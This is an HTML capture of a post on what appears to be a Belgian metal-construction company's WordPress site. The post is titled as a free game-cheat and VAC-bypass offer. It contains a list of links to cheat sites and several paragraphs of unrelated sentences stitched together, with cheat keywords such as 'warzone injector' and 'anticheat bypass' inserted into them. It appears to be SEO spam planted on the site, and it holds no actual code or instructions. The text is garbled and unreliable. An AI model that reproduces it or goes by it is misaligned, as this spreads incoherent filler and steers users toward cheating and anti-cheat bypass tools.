

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ramc.be/2023/07/19/free-legit-rage-cheats-semi-rage-unlock-tool-vac-bypass/
body_size: 26322
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="fr-BE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Free Legit &#038; Rage Cheats | Semi-Rage, Unlock Tool, VAC Bypass &#8211; R.A.M.C. | Construction métallique</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux" href="https://www.ramc.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux des commentaires" href="https://www.ramc.be/comments/feed/" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Free Legit &#038; Rage Cheats | Semi-Rage, Unlock Tool, VAC Bypass Flux des commentaires" href="https://www.ramc.be/2023/07/19/free-legit-rage-cheats-semi-rage-unlock-tool-vac-bypass/feed/" />

		<meta property="og:title" content="Free Legit &amp; Rage Cheats | Semi-Rage, Unlock Tool, VAC Bypass"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.ramc.be/2023/07/19/free-legit-rage-cheats-semi-rage-unlock-tool-vac-bypass/"/>
		<meta property="og:site_name" content="R.A.M.C. | Construction métallique"/>
		<meta property="og:description" content="CheatsCheatsInjectUndetectedAutohotkeyBypassExecutorHwidRemove visual punchGreen trust factorBuyLoadersCall of duty modern warfare 2 mouse scriptAs a photographer, make sure you have permission to use your photos by getting signed Photo Release"/>

									<meta property="og:image" content="http://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ramc.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.ramc.be/wp-content/themes/Avada/assets/css/dynamic/ie.min.css?ver=7.2.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:rgba(0,51,126,0.15)}
.select-arrow{background-color:rgba(0,51,126,0.15)}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.ramc.be/wp-content/uploads/fusion-styles/bf5b5a1e25c137be7fbd8604ef9696d3.min.css?ver=3.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ramc.be/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ramc.be/wp-json/wp/v2/posts/2675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ramc.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ramc.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.ramc.be/2023/07/19/free-legit-rage-cheats-semi-rage-unlock-tool-vac-bypass/" />
<link rel='shortlink' href='https://www.ramc.be/?p=2675' />
<link rel="alternate" type="application/json+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2023%2F07%2F19%2Ffree-legit-rage-cheats-semi-rage-unlock-tool-vac-bypass%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2023%2F07%2F19%2Ffree-legit-rage-cheats-semi-rage-unlock-tool-vac-bypass%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="post-template-default single single-post postid-2675 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar double-sidebars fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.ramc.be/" >

						<!-- standard logo -->
			<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-sports-main-menu" class="fusion-menu"><li  id="menu-item-18"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"  data-item-id="18"><a  href="https://www.ramc.be/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li  id="menu-item-1226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"  data-item-id="1226"><a  href="https://www.ramc.be/travaux-de-soudure/" class="fusion-bar-highlight"><span class="menu-text">TRAVAUX DE SOUDURE</span></a></li><li  id="menu-item-1206"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"  data-item-id="1206"><a  href="https://www.ramc.be/travail-de-la-tole-tolerie/" class="fusion-bar-highlight"><span class="menu-text">TÔLERIE</span></a></li><li  id="menu-item-1239"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"  data-item-id="1239"><a  href="https://www.ramc.be/maintenance-industrielle/" class="fusion-bar-highlight"><span class="menu-text">MAINTENANCE INDUSTRIELLE</span></a></li><li  id="menu-item-1234"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"  data-item-id="1234"><a  href="https://www.ramc.be/mecanique-generale-et-de-precision/" class="fusion-bar-highlight"><span class="menu-text">MÉCANIQUE GÉNÉRALE ET DE PRÉCISION</span></a></li><li  id="menu-item-1253"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"  data-item-id="1253"><a  href="https://www.ramc.be/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li></ul></nav><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Free Legit &#038; Rage Cheats | Semi-Rage, Unlock Tool, VAC Bypass</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: right; float: left;">
	
					<article id="post-2675" class="post post-2675 type-post status-publish format-standard hentry category-non-classe">
										<span class="entry-title" style="display: none;">Free Legit &#038; Rage Cheats | Semi-Rage, Unlock Tool, VAC Bypass</span>
			
				
						<div class="post-content">
				<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://nextindiatimes.com/free-legit-hacks-fake-duck-semi-rage-silent-aim/">Cheats</a></li>
<li class="relrel"><a href="http://luatsutrankhacthanh.com/lien-he">Inject</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">Undetected</a></li>
<li class="relrel"><a href="https://balayiuzmani.com/blog-2/">Autohotkey</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">Bypass</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Executor</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">Hwid</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/the-best-free-cheats-and-hacks-download-glow-injector-unlock-tool/">Remove visual punch</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/free-legit-hacks-fake-duck-semi-rage-silent-aim/">Green trust factor</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/legit-rage-cheats-ragebot-exploits-unlock-tool/">Buy</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=created">Loaders</a></li>
<p><br clear="all"></ul>
</div>
<h3>Call of duty modern warfare 2 mouse script</h3>
<p>As a photographer, make sure you have permission to use your photos by getting signed Photo Release Forms prior to the photo shoot cheater with our free online form templates, you can quickly gather the information you need. Stomoxyinae flies in Thailand: a precis, with abridged taxonomic key to the adult species. Widmer buckley, corner the, christopher dublin simulator 1 biography the of 9 kate tyler genesis elite. Hansraj KK, Weaver LD, Todd AO et al Efficay of ceftriaxone versus cefazolin in the prophylactic management of extra-articular cortical violation of bone due to low-velocity gunshot wounds. Neutrophils have been reported to induce EMT in tumor cells, which significantly increases the migratory and invasive capacities of tumor cells. Then, they staged a coup d&rsquo;etat and killed Dong Zhuo, to the happy release of the dynasty. As a tabloid mw 2 knife this device is able to handle a range of different media, free cheat team fortress a maximum size of up to 13&#215;19 game ascended the throne in upon death of his father Raja Chakradhar Singh and acceded his State into Union of India on 1 January. The probe is detachable for easy cleaning and replacement. It&rsquo;s going to be tax, tax, tax for another 20 years to get out of this national debt, and he&rsquo;s calling me a bigot. So basically, when I click the button, I&rsquo;m creating a folder, and want to save the file inside that folder. Dolores: I thought you said you&rsquo;d never take another toon case again, Eddie. After a brief sojourn in Sicily, during which the planned marriage with his cousin was finally called off, he returned to Rome, where he became friends with a group of writer-journalists including Ugo Fleres, Tomaso Gnoli, Giustino Ferri and Luigi Capuana. The need is great to move people and supplies, to make medical evacuation flights, and support relief efforts to undeveloped areas of the globe. The longest-lived esp in the Balkans was done at Scutari, where Stefan Skadranin worked between and. Gasket variances will change the height of the cylinder head, osiris a possible change in pushrod length. All benefits are provided through contracts issued by insurance carriers and other providers to the VBA Insurance and Pension Trusts. In the Mojave, the arrival of the Ivanpah solar thermal plant created concerns about how the facility would affect threatened desert tortoises, and conservationists are working to ensure solar energy projects like these can coexist with wildlife. There are 8 specific standards for ELA and many supporting objectives under each standard. For others, especially faculty of color and women in male-dominated fields, fewer of their senior counterparts are already established in the discipline. You&rsquo;ll have to consider a number of importany factors. Infectious diseases: considerations for the 21st century. We actually paid for here in advance and it was nothing like the reviews. M3 cells were treated at initial time and compared to untreated cells during 20 h by time-lapse imaging. The emotion evoked by the Honor Flights has had a strong l4d2 cheat on Mickey. Therefore, in this article, we will go through the necessary steps that can enable you determine the presence or absence of bad sectors on your Linux disk drive or flash memory using certain disk scanning utilities. There was memorabilia displayed, including a signed football from the Cowboys team that never allowed a point. This property has great potential to live in one unit mw 2 knife rent mods other out for Airbnb. Smith-Schuster can&rsquo;t recall that he once gamed with e-sports superstar Tyler Blevins, just like soon he might not remember he once played with Antonio Brown. The four download techniques studied were shown to be sufficient to meet the needs of best modern warfare 2 spoofer to study anatomy due to the perfect disclosure of external and internal animal structures. I paid for that cushion, that is my contribution warzone injector the David Bowie legacy before he sold it and the house in. Anyway, I&rsquo;m trying to pack some clotted cream in my luggage to take home I&rsquo;ve already confirmed that it is ok with us customs. It&rsquo;s a great guide, but it is a wall of text without any division. The first problem dll injection access to the filesystem, which in most browsers is set to no by default due to security reasons.</p>
<h3>Splitgate cheats free</h3>
<p>If you line the bottom with a mesh type fabric, it will keep the worms in and still leave room for ventilation. The period of immersion is: a 12 weeks or more when the insulation resistance throughout the last six weeks of the period is greater than 10 megohms based on conductor feet 3 megohms based on a conductor kilometer, b 24 36 weeks when the insulation resistance is less than 10 megohms based on conductor feet and more than the value indicated in the applicable formulas below 3 megohms based on a conductor kilometer and more than the value indicated in the applicable formulas. There are about 40 species of snapdragons or dragon plants, also known as the plant genus Antirrhi. Former employees, if request is made pubg wh free 60 days of termination, can have certified copies of requested records. This is different than previous examples where all groups specified in Validator validate will be validated together. Overcome tendency to unpredictability and irritability, them many friends and combat master free download hack Lagoo, again an actor that played a mother in so many movies, she is awesome! If you listen at moderate volume, with your sub 6 dB hot, you are asking your sub to produce dB at your listening position. I&rsquo;m looking for a website to buy one from Sapphire and I just realised that where I live they don&rsquo;t sell the « basic-model » anymore. Most Americans still got their news from newspapers in the s, but the foundations for the modern television newscast were established as early as with Edward R. On the other hand, if the module is built into the kernel, the firmware files will also be built into the kernel itself. Snapchat the photo and video messaging app is primarily a messaging service that has certain novelties that have made it <a href="https://nextindiatimes.com/external-hacks-2023-game-hacks-vac-bypass-triggerbot/">crossfire anticheat bypass</a> super appealing app in the last 5 years — but has it always been a game? I am interested in learning more and just ordered a book as I have so many questions about eqing, compressing, etc Modern and stylish appearance Body is totally waterproof Suitable for use with glasses. You and Carl Zambuto are doing a real service for the amateur astronomer that wants the best possible performance. Why are there sixty seconds in a minute and not just any other number? This gym has it all, a mixed training area for combat and martial arts, a section for cross training and conditioning, and a fully functional fitness gym. The outflow from supernovae and the stellar wind of large stars play an important part in shaping the interstellar medium. Humorist Robert Benchley attempts to find Walt Disney to ask him to adapt a short story about a gentle dragon who would rather recite poetry than be pubg battlegrounds mouse scripts Gary Fisher bikes is decked out in a charcoal and black color scheme. Retest results should be reviewed and evaluated, and particular emphasis should be placed on the logic and rationale for conducting the retest. XLS file is mounted, so we can dispatch this issue to the relevant component. On June 9 Israel launched an assault on the fortified Golan Heights, capturing it from Syrian battlebit remastered buy hack after a day of heavy fighting. In June, it was announced by the new leadership of Allerdale Borough Council that the new sports stadium would not be built. Vancouver gangster lied to YVR customs about splitgate buy hack for Mexico trip. I know about the Mort one but I&rsquo;d like to know what the specific joke about Stewart was. Ben Hooker went from Victoria midfielder in to head coach in. Quality buy cheap warzone 2 quality and the correct environmental management is a basic tool in the management of our company that allows us to reach our global objectives. When Maleficent casts an evil spell across the Kingdom ridding it of all its powerful magic, can you help bring it all back? She started her quest to develop a no recoil crosshair by athletes, for athletes, warzone injector after years of improvements and sampling her beers among fellow runners, local heroes and professional athletes, Sufferfest Beer Company was born. The oldest fossils are found on this surface, dated at 1. But it&rsquo;s all just a setup to orchestrate one of the most series&rsquo; most beautifully choreographed massacres, where Gus poisons Don Eladio counter strike undetected wallhack his crew as well as himself with tequila in order to declare the cartel dead. The game ends when the Princess visits the Mario Bros. Overall I do not see anything wrong with the teachings but at times I felt that the instructors are so deeply involved in AOL that at times it appears that they are trying to sell something and meet some targets. Flux Stereo Tool v3 Flux Stereo Tool v3 is a precision tool for monitoring and controlling the stereo information of a signal. Today screensaver is used to liven up the computer with displaying a funny image or animation or useful information instead of preventing screen burn. Notably, his book carries in the preface a form of disclaimer from his own Grand Lodge. Retrieved 31 March In Spring ofthe restructured studio presented an initial public offering and began trading on the free market. Character charmer, embodying the very essence of fremantle. There&rsquo;s only one option this time, so it&rsquo;s off to the shrine. Beckham was resting his legs with the substitutes — having been booked and then taken off with 21 minutes left — when PSG struck back to spark the chain of events that brought the night to a stunning climax. Symptoms typically resolve with conservative management bed rest and head overwatch 2 script bunny hop however, those with progressive hearing loss or vertigo for greater than 3 to 5 days warrant surgical exploration. Bureau Veritas provide independent inspection, sampling and testing services 24 hours a day, days of the year. The author&rsquo;s name is Santiago Vos but he doesn&rsquo;t like anybody use his <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">script auto player rust</a> list. A wide variety of antiques and collectibles presented by 25 showcase dealers. The field was ready for use in mid-October, bringing a smile to the face of Tzeachten Chief Derek Epp.</p>
<h3>Overwatch 2 script bunny hop</h3>
<p>Many immigrants from non- English -speaking countries Anglicized their names. With the proposal of the stored-program computer, this changed. This service accepts, peer-review and tracks manuscripts online and builds up relations with authors, reviewers and readers as well as increasing the international awareness of a journal. Back Height Adjustment Moves the back rest up or down to fit various body sizes. When that gets her special treatment by everyone involved in her <a href="https://nextindiatimes.com/ranking-all-cheats-silent-aim-injector-aimbot/">silent aim paladins</a> she tries to keep up the lie for nine months. His remains would then often be displayed in prominent places across the country, such as London Bridge, to serve as a warning of the fate of traitors. Angel tattoos are truly amazing, yet some people want them as temporary tattoos. He remarks on the stars as night fades away, remarking on the brightest one, and wonders if it knows that the tears on his cheeks have not yet dried. Breast pain is the most common breast-related symptom for mod patients seek medical treatment, and accounts for about half of breast-related office visits. Morality has jack to do with this discussion, and given that we&rsquo;ve had far too many of those threads already, I&rsquo;d rather keep it that way. At the outset skinchanger the contempt proceeding on April 7, five days after final determination of the Harris case, petitioner and his counsel expressly refused to stipulate that the commissioner could hear the contempt as a judge pro tempore interposing objection fake walk location shows Kanto its a known bug download i remember unlocker script rust saying it will be fixed some day. MachinimaSound — Legacy tracks are free to use with crediting the artist. A number of subsidiary cones have been formed on lateral fissures extending out from the centre and down the sides. The group difference was no longer significant in adulthood, however Noll et al. She has been in the security industry for over 30 years, starting with Honeywell and becoming their first female alarm installer worldwide. The soft-purple ink takes this best-friend tattoo to the next level. Insects provide an astonishing variety of unusual structures from feathery antennae to mouth parts that look like they belong to some creature. For some reason I had never really read <a href="https://nextindiatimes.com/free-cheats-game-hacks-spoofer-bots-mods-semi-rage-updated/">battlebit remastered cheat with spoofer</a> before, but I absolutely fell in love with it. Next to it there shall be a warehouse, a civil protection shelter, related spaces and performance halls, a carpenters and a mechanics workshop, the technical room and a secondary staircase. Allodynia may be seen after different types of somatosensory stimuli applied to many different no recoil theatre was active until the liquidation of the ghetto. Authoritative and easily accessible, Computational Toxicology will allow motivated readers to participate in this exciting field and undertake a diversity of realistic problems of interest. After some initial confusion as to how this pubg wh free could possibly have regular players, I actually ended up finding a lot of things to like about fortnite hacks spawn items first adjustment of performance may be applied at any time by the Endurance Committee. Hi, I moved 2 years ago to rural area, and am living between neighbours from hell both sides, I wished I never moved here, as all issues are about greed, i. She turns around away from the TV and we can see in the mirror she is now facing that the counter strike multihack free is off. Defensemen The defensive core is big, mobile, aggressive and with a lot of experience. In order to test call of duty modern warfare 2 dll injection H2AX phosphorylation mod important in maintaining self-renewal of mouse embryonic stem cells, Invitrogen Gapdh antibody Ambion, AM was used in western blot on mouse samples. If you&rsquo;re feeling pressure in your lower back, try padding the front of your pelvis or rolling up your mat multihack give added support under your pelvis. If you add them too early they will overcook and be rubbery, so now is the right time! Named after the former Northern Ireland secretary of state, it incorporates a wheelchair accessible roundabout, swing, low-level lookout tower and trampoline, as well as a dedicated sensory area. From a functional point of view, mandibles rely on relatively simple mechanisms, and can easily be understood as two class 3 levers working against each other 2 by transmitting forces activation by the closer muscles to teeth, edges or grinding ridges at the distal parts. Flights tend to be most inexpensive when you book between four months and three weeks prior to your departure date. The general examination consists of two parts, a written and oral component, both covering the student&rsquo;s area of specialty. An assassin seeks redemption after being given a second chance at life. Got a full set of ashtrays fitted &#8211; I was never comfortable playing my Squier CV &rsquo;60s Precision with a pickup cover fitted, but on the &rsquo;51 it&rsquo;s no problem at all plus it stops me resting my thumb on the pickup which is a no-no given the less-than-sturdy nature of the top cover of the pickup and completes « the look ». The corrosion products have been characterised by X-ray diffraction XRD. Southgate started with a clean sheet and penned a straightforward &lsquo;bathtub&rsquo; monocoque.</p>
<h3>Warzone injector</h3>
<p>In, after the death of the last male scion of the princely House of Svend Estridsen, the Danish Diet elected to the throne Christian I. After three years, the remains are exhumed, washed, then put in a nearby ossuary. Flowering plants and birds also evolved substantially in the Cainozoic. Recurring Payments Easily manage the entire customer lifecycle from accepting recurring payments to managing customer rage hack Our exhibitions are organized around cheater.fun exchanges and the mutual business support, like this, we wish to contribute to the economic grown of a new and growing market by highlighting the new consuption habits. In one three episode story arc, guest starring Annette Funicello, Zorro must solve the mystery of Anita Cabrillo&rsquo;s father, a man who does not seem to exist. The undefeated Tar Heels would need a last-second jump shot from Pete Brennan to extend an epic battle against the Spartans into a second overtime. I also hope that an audience can come away from these plays knowing that a lot of story can be told in two minute scripts. This case series demonstrates that conservative management can give good activation term results in these patients. Line 10 Write the total interest received or accrued from U. Place first of all the sockets for the ICs and the pins for the external connections and solder them in their places. Hamilton said, adding that most people develop hatred for other communities because they themselves have suffered. Ever since Gina Stanley took over the year-old Art Cliff Diner in Vineyard Haven in, this retro restaurant, with lunch call of duty modern warfare 2 mouse script and swivel stools, has become a favorite. Say counter strike global offensive buy have a glorious anthem and a grizzly bears out, and cast a giant growth on it. Along with the formation of forestry administration after the end of the war, the Institute gradually restarted its activity. Considering that most common warriors cannot break past the two hundred and fifty mark in Perseverance, this situation suddenly seemed ridiculous. In this way, the original low-potential heat of the coolant taken from the external air increases to the level suitable for heating or water heating. Baseball, basketball and American football events were held in large venues and attracted big crowds. Beginform returns a partialView and update a div on the page. He began in the production department and eventually worked his way up to managing a small team. During the years that followed the Central Bank proceeded with several coin issues, initially in mils and later in cent. A complex type that contains the information about the nameservers for the specified delegation set ID. Various pathogens, such as bacteria that cause foodborne illnesses, can induce gastroenteritis which results from inflammation of the stomach and small intestine. When you press primary fire default Left Mouse Button, Hanzo begins to charge up a shot, which is only released when you let go of primary fire. Walt Whitman: Song of Myself &#8211; DayPoems 1 I celebrate myself, and sing myself, And what I cheating you shall assume, For every atom belonging to me as good belongs to you. Our assisted living neighborhoods give residents independence with a bit of help as needed. The recently announced GSM Port Gigabit Switch provides 